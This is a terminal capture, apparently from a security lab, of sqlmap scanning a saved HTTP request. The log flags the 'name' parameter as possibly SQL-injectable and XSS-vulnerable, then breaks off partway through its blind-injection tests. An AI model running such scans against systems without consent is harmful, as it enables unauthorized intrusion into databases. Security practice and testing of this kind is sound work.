 (kali㉿kali)-[~/Desktop/sql]
$ sqlmap -r 1.txt
{1.5.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 22:04:55 /2021-07-21/
[22:04:55] [INFO] parsing HTTP request from '1.txt'
[22:04:55] [INFO] testing connection to the target URL
[22:04:56] [INFO] testing if the target URL content is stable
[22:04:56] [INFO] target URL content is stable
[22:04:56] [INFO] testing if GET parameter 'name' is dynamic
[22:04:56] [WARNING] GET parameter 'name' does not appear to be dynamic
[22:04:56] [INFO] heuristic (basic) test shows that GET parameter 'name' might be injectable (possible DBMS: 'MySQL')
[22:04:57] [INFO] heuristic (XSS) test shows that GET parameter 'name' might be vulnerable to cross-site scripting (XSS) attacks
[22:04:57] [INFO] testing for SQL injection on GET parameter 'name'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[22:04:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:05:00] [WARNING] reflective value(s) found and filtering out
[22:05:00] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:05:00] [INFO] testing 'Generic inline queries'
[22:05:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:05:01] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:05:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
KALI